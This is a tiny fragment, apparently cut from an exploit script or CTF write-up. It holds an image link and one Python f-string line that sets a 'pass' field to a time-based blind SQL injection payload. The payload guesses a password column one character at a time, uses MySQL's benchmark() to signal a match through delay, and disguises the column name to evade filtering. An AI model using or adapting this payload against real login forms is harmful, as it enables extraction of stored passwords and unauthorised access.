 "pass":f"""1'in(CASE(1)WHEN((`passwo\Wd`)LIKE('{char}%'))THEN(benchmark(10000000,MD5(0)))ELSE(0)END)REGEXP'.1"""